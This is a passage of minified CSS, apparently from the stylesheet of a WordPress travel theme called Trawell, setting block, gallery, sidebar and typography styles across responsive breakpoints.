p:only-of-type{margin-bottom:0}@media (max-width:782px){.wp-block-columns{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (max-width:660px){.wp-block-columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-columns .wp-block-column{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;margin-left:0!important;margin-right:0!important}.entry-content .wp-block-quote,.wp-block-column,.wp-block-embed,.wp-block-image,.wp-block-media-text,.wp-block-pullquote,.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-separator,.wp-block-table{margin-bottom:10px}.wp-block-gallery{margin-bottom:4px}}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{position:relative;z-index:2}.wp-block-cover-image.aligncenter{margin:0 0 1.5em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{line-height:1.4}.wp-block-audio.aligncenter,.wp-block-pullquote.aligncenter{text-align:center}.wp-block-gallery.alignnone,body .wp-block-gallery.aligncenter{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-gallery{margin:0}.wp-block-gallery .blocks-gallery-item{margin:0 0 1px;padding:0}.wp-block-gallery .blocks-gallery-item a{overflow:hidden;-webkit-box-shadow:none;box-shadow:none}.wp-block-gallery .blocks-gallery-item a:hover{-webkit-box-shadow:none;box-shadow:none}.wp-block-gallery{margin-bottom:3rem}.trawell-cover-gallery .wp-block-gallery.aligncenter{opacity:0}.trawell-cover-gallery .wp-block-gallery.aligncenter.owl-loaded{opacity:1}.owl-carousel.wp-block-gallery .blocks-gallery-item figure{display:inline-block}@media (min-width:600px){.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{width:-webkit-calc((100% - 1px * 2)/ 2);width:calc((100% - 1px * 2)/ 2);margin-right:1px}.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:-webkit-calc((100% - 1px * 2)/ 3);width:calc((100% - 1px * 2)/ 3);margin-right:1px}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:-webkit-calc((100% - 1px * 3)/ 4);width:calc((100% - 1px * 3)/ 4);margin-right:1px}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:-webkit-calc((100% - 1px * 4)/ 5);width:calc((100% - 1px * 4)/ 5);margin-right:1px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:-webkit-calc((100% - 1px * 5)/ 6);width:calc((100% - 1px * 5)/ 6);margin-right:1px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:-webkit-calc((100% - 1px * 6)/ 7);width:calc((100% - 1px * 6)/ 7);margin-right:1px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:-webkit-calc((100% - 1px * 7)/ 8);width:calc((100% - 1px * 7)/ 8);margin-right:1px}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{pointer-events:none}.wp-block-image.alignfull{max-width:initial}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{position:relative;z-index:2}.alignleft figcaption{text-align:left}.wp-block-image figcaption{font-size:1.4rem;line-height:1.2;margin-top:10px;margin-bottom:0;position:relative;text-align:left}.wp-block-image figcaption:after{content:"";height:1px;width:30px;background:#000;display:block;margin-top:10px;opacity:.15}.wp-block-image .alignleft{margin-right:25px;margin-top:10px;margin-bottom:0}.wp-block-image .alignright{margin-left:25px;margin-top:10px;margin-bottom:0}.wp-block-image.alignfull figcaption{text-align:center}.wp-block-image.alignfull figcaption:after{margin:10px auto 0}@media (max-width:730px){.wp-block-image .alignleft,.wp-block-image .alignright{float:none;margin-left:0;margin-right:0;margin-top:0}}@media (max-width:940px){.comment-content ol,.comment-content ul,.entry-content>dl,.entry-content>ol,.entry-content>ul{margin-bottom:15px;padding:0}}.wp-block-video video{max-width:100%}.trawell-sidebar-none .wp-block-embed.alignfull{max-width:100vw;margin-left:-50vw;margin-right:-50vw}.wp-block-video video{max-width:100%}p.has-drop-cap:not(:focus)::first-letter{font-size:8rem;margin:10px 20px 0 0}.wp-block-pullquote{padding:50px 100px;border-bottom:2px solid;border-top:2px solid;text-align:left}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:initial;margin-right:initial;max-width:100%}.wp-block-pullquote blockquote:after{display:none}.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:22px;line-height:30px}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;line-height:34px;font-style:normal}.wp-block-pullquote.is-style-solid-color blockquote p{margin-bottom:25px}.wp-block-pullquote cite,.wp-block-pullquote.is-style-solid-color blockquote cite{font-size:85%;font-style:normal}.wp-block-pullquote blockquote{margin:0;padding-left:0}.wp-block-pullquote blockquote:before{display:none}.wp-block-audio.aligncenter,.wp-block-pullquote.aligncenter{text-align:center}.wp-block-pullquote.aligncenter{padding:40px 80px 40px}.wp-block-pullquote.alignfull blockquote{max-width:700px;margin:0 auto}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{padding:40px;margin-top:8px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p,.wp-block-pullquote.is-style-solid-color.alignleft blockquote p,.wp-block-pullquote.is-style-solid-color.alignright blockquote p{font-size:22px;line-height:32px}.wp-block-pullquote.alignleft{text-align:left;margin-right:30px;margin-bottom:10px}.wp-block-pullquote.alignright{text-align:left;margin-left:30px;margin-bottom:10px}.wp-block-pullquote.alignleft cite,.wp-block-pullquote.alignright cite{font-size:75%}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:400px}blockquote.aligncenter:after{margin-left:auto;margin-right:auto}blockquote.alignright:after{margin-left:auto}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:0 0 0 50px;margin:35px 0 35px;border-left:0;line-height:1.65;font-size:2.2rem}.wp-block-quote cite{font-size:85%}@media (max-width:729px){.wp-block-quote.is-style-large,blockquote.wp-block-quote{padding:0 20px}.wp-block-pullquote blockquote{padding:0}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-quote cite{margin-top:-15px}.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:20px;line-height:36px;margin-bottom:2.4rem}.wp-block-pullquote:not(.is-style-solid-color):not(.alignwide) blockquote{max-width:350px}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:100%;margin-left:0;margin-right:0}.wp-block-pullquote{padding:40px}}@media (max-width:400px){.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{margin-bottom:1.5rem}}.wp-block-separator{max-width:180px}.wp-block-separator:not(.is-style-dots){border:none}.is-style-wide{max-width:100%;width:100%}.wp-block-table td,.wp-block-table th{border:none}.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-calendar table th{background:0 0}.wp-block-calendar tfoot a{color:inherit;text-decoration:none}.wp-block-calendar #prev{text-align:left}.wp-block-calendar #next{text-align:right}.entry-content .wp-block-rss li,.wp-block-rss li{list-style:none;margin-bottom:20px}.wp-block-rss{padding-left:0}.wp-block-search .wp-block-search__button{margin-left:0}.entry-content .wp-block-tag-cloud a,.wp-block-tag-cloud a{display:inline-block;border:1px solid rgba(0,0,0,.1);font-size:1.1rem!important;line-height:26px;-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;padding:0 10px;background:0 0;-webkit-box-shadow:none;box-shadow:none;margin-right:5px;margin-bottom:5px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;box-shadow:none!important}.trawell-sidebar-none .alignwide{width:-webkit-calc(100% + 10rem);width:calc(100% + 10rem);margin-left:-webkit-calc(-5rem);margin-left:calc(-5rem);margin-right:-webkit-calc(-5rem);margin-right:calc(-5rem);max-width:initial}.trawell-sidebar-none .alignfull{position:relative}.alignfull img,.entry-content iframe,.entry-content video{width:100%}.alignleft{margin-right:25px}.alignright{margin-left:25px}.alignnone,.entry-content .fluid-width-video-wrapper,.entry-content .wp-block-quote,.gallery.gallery-columns-1,.wp-audio-shortcode,.wp-block-audio,.wp-block-categories,.wp-block-column,.wp-block-embed,.wp-block-image,.wp-block-media-text,.wp-block-pullquote,.wp-block-separator,.wp-block-table,.wp-video{margin-bottom:2.5rem}@media (max-width:940px){.trawell-sidebar-none .alignwide{width:-webkit-calc(100% + 4rem);width:calc(100% + 4rem);margin-left:-webkit-calc(-2rem);margin-left:calc(-2rem);margin-right:-webkit-calc(-2rem);margin-right:calc(-2rem);max-width:initial}}@media (max-width:400px){.trawell-sidebar-none .alignwide{width:100%;margin-left:0;margin-right:0;max-width:initial}}@media (max-width:729px){.alignnone,.entry-content .fluid-width-video-wrapper,.entry-content .wp-block-quote,.gallery.gallery-columns-1,.wp-audio-shortcode,.wp-block-audio,.wp-block-categories,.wp-block-column,.wp-block-embed,.wp-block-image,.wp-block-media-text,.wp-block-pullquote,.wp-block-separator,.wp-block-table,.wp-video{margin-bottom:1.5rem}}.trawell-cover .entry-image img,.trawell-item a.entry-image img{-o-object-fit:cover;object-fit:cover;font-family:'object-fit: cover'}@media (min-width:1260px){.trawell-sidebar{margin-left:50px;padding-left:50px;margin-top:-50px;padding-top:50px;-webkit-box-flex:0;-webkit-flex:0 0 350px;-ms-flex:0 0 350px;flex:0 0 350px;max-width:350px;width:350px;padding-bottom:50px!important}.trawell-sidebar .widget{margin-bottom:50px}.trawell-main{margin-top:50px}.trawell-sidebar-mini{-webkit-box-flex:0;-webkit-flex:0 0 150px;-ms-flex:0 0 150px;flex:0 0 150px;margin-right:50px;margin-top:-50px;padding-top:50px;padding-bottom:50px!important}.trawell-sidebar-left .trawell-sidebar-mini{margin-right:auto;margin-left:50px}.trawell-sidebar-left .trawell-sidebar{margin-right:50px;padding-right:50px}.archive-heading{margin:0 auto 50px}.trawell-cover .archive-heading{margin-bottom:0}.trawell-section.trawell-layout-a1 .trawell-item{margin-bottom:50px}div[class*=trawell-layout-c] .trawell-item,div[class*=trawell-layout-d] .trawell-item{min-height:180px}div[class*=trawell-layout-d1] .trawell-item{min-height:360px}.trawell-cover-video-item video{width:100%}}@media (min-width:1024px){.trawell-sidebar,.trawell-top-bar{display:block}.trawell-sidebar-none .trawell-sidebar{display:none}.trawell-sidebar-action-open .trawell-body-overlay{opacity:0;visibility:hidden;pointer-events:none}body .trawell-header-sticky .container{height:70px}body .trawell-header-sticky .container .trawell-logo{max-height:50px}}@media (max-width:1100px){.trawell-has-sidebar .trawell-sections .trawell-section:first-child .section-title{margin-top:-7px}.trawell-section,.trawell-section .trawell-item,.trawell-section.trawell-layout-a1 .trawell-item,.trawell-sections div[class*=trawell-layout-cat-] .row>div{margin-bottom:30px}.section-title{margin-bottom:15px}.section-title span{line-height:30px;height:30px}body .display-2,body .display-2-text{font-size:6rem}.trawell-numbers-meta{font-size:1.4rem;margin-left:10px}.trawell-footer{padding:40px 0}.trawell-cover-slider .owl-nav{max-width:880px;margin-left:-440px}body .display-1,body .trawell-cover .archive-title{font-size:4.9rem}.cover-entry{max-width:700px}.trawell-layout-a1 .entry-image{margin-bottom:20px}.trawell-layout-a1 .entry-header+.entry-content{margin-top:20px}.entry-header+.entry-content,.entry-meta+.entry-content,.entry-meta+p,.trawell-has-sidebar .trawell-main .trawell-layout-b1 .entry-header+.entry-content,.trawell-layout-a2 .entry-header+.entry-content{margin-top:10px}.trawell-layout-b1 .trawell-item .col-12:last-child{padding-left:5px}.pill-small a,.pill-small span{line-height:20px}.trawell-post-single .entry-image,.trawell-post-single .entry-media,.trawell-post-single .gallery{margin-bottom:1.5rem}}@media (max-width:1100px) and (min-width:961px){.trawell-has-sidebar .trawell-main .trawell-layout-c2 .entry-title{padding:0 30px}.trawell-layout-c3 .entry-title{padding:0 20px}.trawell-has-sidebar .trawell-layout-d1 .trawell-entry{max-width:90%}.trawell-has-sidebar .trawell-main .trawell-layout-d1 .element-pos-bottom{bottom:30px;left:30px}.trawell-has-sidebar .trawell-main .trawell-layout-d2 .element-pos-bottom{bottom:20px;left:20px}.trawell-has-sidebar .trawell-main .trawell-layout-d2 .element-pos-bottom{padding-right:20px}.trawell-has-sidebar .trawell-main .trawell-layout-d3 .element-pos-bottom{bottom:15px;left:15px;padding-right:15px}.trawell-has-sidebar div[class*=trawell-layout-cat-] .trawell-item{max-height:150px;min-height:150px;height:150px}.trawell-has-sidebar .trawell-main .trawell-layout-cat-d2 .element-pos-bottom,.trawell-has-sidebar .trawell-main .trawell-layout-cat-d3 .element-pos-bottom{bottom:20px;left:20px}.trawell-has-sidebar .trawell-main .trawell-layout-cat-d4 .element-pos-bottom{bottom:15px;left:15px}.trawell-layout-c2 .entry-title{padding:0 40px}.trawell-layout-d2 .element-pos-bottom{padding-right:40px}.trawell-layout-d3 .element-pos-bottom{padding-right:30px}.trawell-layout-d4 .element-pos-bottom{padding-right:20px}.trawell-layout-cat-d4 .element-pos-bottom{padding-right:30px}.trawell-site-branding .site-title{line-height:1}body .h1{font-size:3.4rem}body.trawell-sidebar-none .h2{font-size:2.8rem}body.trawell-has-sidebar .h4,body.trawell-sidebar-none .h4{font-size:2rem}body.trawell-has-sidebar .h5,body.trawell-sidebar-none .h5,body.trawell-sidebar-none .trawell-layout-b2 h4{font-size:1.8rem}body.trawell-has-sidebar .h6,body.trawell-sidebar-none .h6{font-size:1.4rem}body.trawell-has-sidebar .trawell-layout-c1 .h2{font-size:3rem}.trawell-has-sidebar .display-2,.trawell-has-sidebar .display-2-text{font-size:3.4rem}.trawell-has-sidebar .trawell-numbers-meta{font-size:1.1rem;margin-left:5px}.comment>.children{padding:0 0 0 45px}.comment-respond .section-title small a{font-size:70%}.comment-author img{margin-right:15px}.comment-content,.comment-reply-link{margin-left:75px}.comment-body{margin-bottom:30px}}@media (max-width:1023px){.menu-main>li{margin:0 7px}.trawell-header nav+ul{margin-left:7px}.menu-main,.trawell-slot-from-center>nav{display:none}.trawell-footer .container,.trawell-header .container,.trawell-top-bar .container{max-width:100%}.trawell-section,.trawell-section .trawell-item,.trawell-sections div[class*=trawell-layout-cat-] .row>div{margin-bottom:20px}.trawell-section.trawell-layout-a1 .trawell-item{margin-bottom:30px}.section-title{margin-bottom:10px}.trawell-section[class*=trawell-layout-]{margin-bottom:15px}.trawell-layout-c2 .entry-title{padding:0 20px}.trawell-layout-c3 .entry-title,.trawell-layout-c4 .entry-title{padding:0 10px}.element-pos-bottom,.trawell-layout-d1 .element-pos-bottom{bottom:30px;left:30px}.trawell-layout-cat-d4 .element-pos-bottom,.trawell-layout-d3 .element-pos-bottom{bottom:25px;left:25px}.trawell-layout-d4 .element-pos-bottom{bottom:10px;left:20px}.md-trawell-entry{max-width:600px}.md-pill-medium a{font-size:1.1rem;line-height:26px;padding:0 15px}.md-pill-small a{font-size:1rem;line-height:23px;padding:0 12px}.md-pill-medium span{font-size:1.1rem;line-height:26px;width:26px}.md-pill-small span{width:20px;font-size:1rem;line-height:20px}.trawell-layout-a1 .entry-image,.trawell-layout-a2 .entry-image{margin-bottom:20px}.entry-header+.entry-content,.entry-meta+.entry-content,.entry-meta+p,.trawell-layout-a1 .entry-header+.entry-content,.trawell-layout-a2 .entry-header+.entry-content{margin-top:15px}.trawell-layout-d1 .entry-title+.entry-meta{margin-top:10px}.trawell-layout-b3 .entry-category+.entry-title,.trawell-layout-d2 .entry-title+.entry-meta{margin-top:5px}.trawell-layout-a3 .entry-image{margin-bottom:15px}.trawell-layout-c2 .entry-title{padding:0 40px}.trawell-actions li{display:none}.trawell-slot-r .trawell-actions{margin-right:0}.trawell-actions .trawell-hamburger-action{display:inline-block}.trawell-actions .trawell-hamburger{padding-right:0}.trawell-actions>li.trawell-hamburger-action>span{width:auto}.trawell-sidebar{position:fixed!important;right:-400px;z-index:9999;top:0;max-height:100%;padding:55px 30px 0;overflow-y:auto;height:100%;margin-top:0;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:376px;max-width:376px;display:block;will-change:right;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-transition:right .2s ease-in-out;-moz-transition:right .2s ease-in-out;-ms-transition:right .2s ease-in-out;-o-transition:right .2s ease-in-out;transition:right .2s ease-in-out;-webkit-overflow-scrolling:touch;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.trawell-sidebar-action-open .trawell-sidebar{right:0;display:block}.trawell-sidebar-left .trawell-sidebar{margin:0;padding-left:30px}.trawell-action-close,.trawell-responsive-nav{display:block}.trawell-top-bar{display:none}.trawell-header .container{height:60px!important}.trawell-has-sidebar .trawell-sections .trawell-section:first-child .section-title{margin-top:0}.cover-entry{max-width:500px}.trawell-pagination{padding-top:20px}.trawell-has-sidebar .trawell-main .trawell-layout-d2 .element-pos-bottom,.trawell-main .trawell-layout-d2 .element-pos-bottom{padding-right:20px}.widget .mks_themeforest_widget_ul{margin:0 -3px}.trawell-site-branding .site-title{line-height:1;font-size:3rem}.trawell-about img{margin-bottom:20px}.trawell-sidebar-mini{-webkit-box-flex:0;-webkit-flex:0 0 150px;-ms-flex:0 0 150px;flex:0 0 150px}.site-title img,.trawell-header-sticky .site-title img{max-height:50px}}@media (max-width:729px){.trawell-main{margin-top:14px}.trawell-slot-l{left:14px}.trawell-slot-r{right:14px}.trawell-entry{max-width:100%}.section-title{margin-bottom:10px}blockquote{padding:0}.trawell-pre-footer .menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.trawell-pre-footer .menu li a,.trawell-pre-footer .menu li:first-child a{border:none}.sm-pill-medium a,.sm-pill-small a{font-size:1rem;line-height:20px;padding:1px 12px 0}.sm-pill-medium span,.sm-pill-small span{width:20px;font-size:1rem;line-height:20px}.trawell-layout-c1 .entry-title,.trawell-layout-c2 .entry-title,.trawell-layout-c3 .entry-title,.trawell-layout-c4 .entry-title{padding:0 40px}.trawell-sm-d-none{display:none}.element-pos-bottom,.trawell-layout-d1 .element-pos-bottom{bottom:20px;left:20px;max-width:90%}.trawell-layout-d1 .entry-title,.trawell-layout-d2 .entry-title{padding-right:20px}.trawell-has-sidebar .trawell-layout-a3 .entry-image,.trawell-layout-a3 .entry-image,.trawell-layout-b1 .entry-image{margin-bottom:20px}.cover-entry{max-width:400px;padding:0 20px}.trawell-pagination{padding-top:20px;margin-bottom:20px}.trawell-infinite-scroll a,.trawell-load-more a,.trawell-pagination a.next,.trawell-pagination a.prev{height:34px;line-height:17px;min-width:34px}.trawell-link-pages a,.trawell-link-pages span,.trawell-pagination .page-numbers{height:34px;width:34px;line-height:17px}.trawell-pagination a{height:34px;line-height:17px}.page-numbers.current,.trawell-button,.trawell-pagination a,.widget .mks_autor_link_wrap a,.widget .mks_read_more a,button,input[type=submit]{font-size:1.2rem}.trawell-pagination a.next,.trawell-pagination a.prev{font-size:0}.trawell-pagination a.next:after,.trawell-pagination a.prev:after{font-family:trawell-font;font-size:2rem}.trawell-pagination a.next:after{content:"\1097d";margin-right:-3px}.trawell-pagination a.prev:after{content:"\1097c";margin-left:-3px}.page-numbers.dots{display:none}.archive-heading{margin-bottom:0}.trawell-post-single .entry-image,.trawell-post-single .entry-media,.trawell-post-single .gallery{margin-bottom:15px}.trawell-footer .widget{max-width:300px;margin-left:auto;margin-right:auto}.footer-widgets>.row>div{margin-bottom:40px}.trawell-numbers li{text-align:left}.trawell-numbers li span{display:block;font-size:1.2rem;line-height:1.2}.trawell-numbers li .display-2{font-size:3rem}.trawell-numbers li .display-2,.trawell-numbers li .display-2-text{display:inline-block}body .trawell-numbers .display-2-text{font-size:4rem}.trawell-numbers{margin:20px 0 20px;display:grid;grid-template-columns:auto auto}div[class*=trawell-layout-cat-] .trawell-item{max-height:300px;height:300px}.trawell-layout-cat-d3 .element-pos-bottom{left:30px;bottom:30px}.trawell-has-sidebar .trawell-layout-d1 .trawell-entry,.trawell-layout-d1 .trawell-entry{max-width:90%}.trawell-cover .trawell-entry{max-width:90%;margin:0 auto}.error404 .entry-content input[type=text]+.trawell-button{margin-top:10px}.trawell-sidebar-none .trawell-layout-map .mks-maps{padding-bottom:100%}.archive-heading p:last-child{margin-bottom:1.5rem}.archive-heading{margin:0 auto 15px}.trawell-about img{margin-bottom:15px}.trawell-about .trawell-button{margin-bottom:20px}.trawell-site-branding .site-title{font-size:2rem}}@media (max-width:770px){.comment>.children{padding:0}.comment-respond .section-title small a{font-size:70%}.comment-author img{margin-right:15px}.comment-content{max-width:100%;width:100%;margin-top:15px}.comment-content,.comment-reply-link{margin-left:0;clear:both;display:inline-block}.comment-body{margin-bottom:20px}}@media (max-width:439px){.trawell-has-sidebar .trawell-main .trawell-layout-a2 .entry-image,.trawell-layout-a1 .entry-image,.trawell-layout-a2 .entry-image,.trawell-layout-b1 .entry-image{margin-bottom:10px}.entry-category+.entry-meta,.entry-category+.entry-title,.entry-category+.entry-title.trawell-entry{margin-top:5px}.entry-title+.entry-meta{margin-top:5px}.entry-header+.entry-content,.entry-meta+.entry-content,.entry-meta+p,.trawell-layout-a1 .entry-header+.entry-content,.trawell-layout-a2 .entry-header+.entry-content{margin-top:10px}.trawell-section .trawell-item,.trawell-sections .trawell-related.trawell-layout-b1 .trawell-item,.trawell-sections .trawell-section.trawell-layout-b3 .trawell-item,.trawell-sections .trawell-section.trawell-layout-c2 .trawell-item,.trawell-sections .trawell-section.trawell-layout-c3 .trawell-item,.trawell-sections .trawell-section.trawell-layout-c4 .trawell-item,.trawell-sections .trawell-section.trawell-layout-d2 .trawell-item,.trawell-sections .trawell-section.trawell-layout-d3 .trawell-item,.trawell-sections .trawell-section.trawell-layout-d4 .trawell-item{margin-bottom:20px}.trawell-section[class*=trawell-layout-]{margin-bottom:0}.trawell-section.trawell-layout-map{margin-bottom:20px}.trawell-has-sidebar .trawell-main .trawell-layout-d1 .element-pos-bottom,.trawell-has-sidebar .trawell-main .trawell-layout-d2 .element-pos-bottom,.trawell-has-sidebar .trawell-main .trawell-layout-d3 .element-pos-bottom,.trawell-has-sidebar .trawell-main .trawell-layout-d4 .element-pos-bottom,.trawell-layout-cat-d2 .element-pos-bottom,.trawell-layout-d3 .element-pos-bottom,.trawell-layout-d4 .element-pos-bottom{bottom:20px;left:20px;padding-right:0}.trawell-post-single .entry-header+.entry-content{margin-top:14px}.trawell-author img{float:left;max-width:65px;margin-right:14px;margin-bottom:10px}.trawell-author .excerpt-small{display:block;clear:both}.trawell-page-authors .trawell-author{margin-bottom:20px}.trawell-author span{margin-top:10px}.comment-author img{margin-right:14px;margin-bottom:10px}.comment-content{clear:both}.comment-content,.comment-reply-link,.trawell-author .excerpt-small{margin-left:0}.comment>.children{padding:0}.comment-body,.trawell-entry.trawell-section{margin-bottom:20px}.trawell-pagination .load-more a,.trawell-sidebar{width:100%}.trawell-link-pages a,.trawell-link-pages span,.trawell-pagination .page-numbers{margin:0}.display-2,.display-2-text{font-size:5rem}.trawell-numbers-meta{font-size:1.2rem}.trawell-footer{padding:0}.footer-widgets>.row>div{margin:20px 0}.trawell-pre-footer .meks-instagram-widget>div{-webkit-box-flex:0!important;-webkit-flex:0 0 auto!important;-ms-flex:0 0 auto!important;flex:0 0 auto!important;max-width:100%}.trawell-pre-footer .meks-instagram-widget,.trawell-pre-footer .menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.trawell-has-sidebar .trawell-main .trawell-layout-c2 .entry-title,.trawell-layout-c1 .entry-title,.trawell-layout-c2 .entry-title,.trawell-layout-c3 .entry-title,.trawell-layout-c4 .entry-title{padding:0 20px}.trawell-layout-d2 .element-pos-bottom,.trawell-layout-d3 .element-pos-bottom{padding-right:0}.trawell-section[class*=trawell-layout-]:last-child{margin-bottom:5px}.trawell-section[class*=trawell-layout-map]:last-child{margin-bottom:15px}.trawell-sidebar{padding:55px 20px 20px;max-width:300px}.trawell-equal-bg-color .trawell-sidebar{max-width:300px;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.trawell-equal-bg-color .trawell-sidebar .widget{padding:20px}.trawell-equal-bg-color .trawell-sidebar .mks_ads_widget{padding:0}.trawell-sidebar .widget{margin-bottom:20px}.widget.mks_author_widget img{float:none;max-width:243px;margin:-20px -20px 20px}.comment-form{margin-bottom:0}.widget.mks_flickr_widget ul.flickr li{-webkit-box-flex:0;-webkit-flex:0 0 66px;-ms-flex:0 0 66px;flex:0 0 66px;height:66px}.trawell-sidebar .widget{padding:20px}.widget ul.mks_social_widget_ul li a{margin-right:0}.widget ul.mks_themeforest_widget_ul li{width:65px!important;height:65px}.widget ul.mks_themeforest_widget_ul li img{width:65px;height:65px;-o-object-fit:contain;object-fit:contain}.mks-map-entry-image+.mks-map-info-box-close{opacity:1}.trawell-animation-kenburns .trawell-cover img,.trawell-animation-kenburns-start .trawell-cover .entry-image img{-webkit-animation:none;animation:none;-webkit-transform:none;-ms-transform:none;transform:none}}@media (max-width:413px){.trawell-slot-from-center .trawell-site-branding{margin:0;text-align:left}body.trawell-header-indent .trawell-cover-item .entry-header{margin-top:70px}.trawell-slot-from-center+.trawell-slot-r,.trawell-slot-r{right:20px}div[class*=trawell-layout-cat-] .trawell-item{max-height:200px;height:200px}.mks-map-info-box .mks-map-entry-image{height:130px}.mks-map-entry-category{margin-bottom:-10px}.mks-map-element-pos-abs{padding:10px 15px 15px}.mks-map-entry-category a{font-size:1rem}.mks-map-entry-header .entry-title{font-size:1.4rem}.mks-map-entry-header+.mks-map-entry-meta{margin-top:0}.mks-map-entry-meta>span{font-size:1rem}.mks-map-entry-meta>span{margin-right:5px}.trawell-slot-from-center>.trawell-slot-f:first-of-type,.trawell-slot-from-center>nav:first-of-type,.trawell-slot-from-center>ul:first-of-type{display:none}}@media (max-width:320px){.trawell-sidebar-none .trawell-layout-map .mks-maps{padding-bottom:120%}body .trawell-numbers .display-2,body .trawell-numbers .display-2-text{font-size:2rem}.trawell-numbers{margin:15px 0 0}.site-title{max-width:210px}.trawell-actions .trawell-hamburger{padding-left:0}.trawell-numbers{-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start}}@media (max-width:1023px){body .display-1,body .md-h1,body .trawell-cover .archive-title{font-size:3.2rem}body .md-h2{font-size:2.6rem}body .md-h3{font-size:2.4rem}body .md-h4{font-size:2rem}body .md-h5{font-size:1.7rem}body .md-h6{font-size:1.4rem}body .md-excerpt-small{font-size:1.4rem;line-height:1.6}body .md-entry-meta-medium{font-size:1.3rem}body .entry-header .md-entry-meta-small,body .entry-header .md-entry-meta-small .entry-meta{font-size:1.2rem}body .md-entry-meta-small span+span{margin:0 0 0 8px}body .md-entry-meta-small span+span:before{margin-right:8px}.trawell-numbers li .display-2{font-size:5rem}body .display-2-text{font-size:4rem}.trawell-numbers-meta{font-size:1.2rem;margin-left:7px}.gallery .owl-nav,.trawell-cover .owl-nav,.trawell-pre-footer .owl-nav,body .meks-instagram-follow-link{display:none}}@media (max-width:729px){body .display-1,body .sm-h1,body .sm-h2,body .sm-h3,body .trawell-cover .archive-title{font-size:2.4rem}body .sm-h4{font-size:2rem}body .sm-h5,body .sm-h6{font-size:1.6rem}body .sm-excerpt-small{line-height:1.65;font-size:1.5rem}body .entry-header .sm-entry-meta-small,body .entry-header .sm-entry-meta-small .entry-meta{font-size:1.2rem}body .section-title{font-size:1.6rem}.section-title span{padding:0 10px}body .sm-entry-meta-small span+span{margin:0 0 0 5px}body 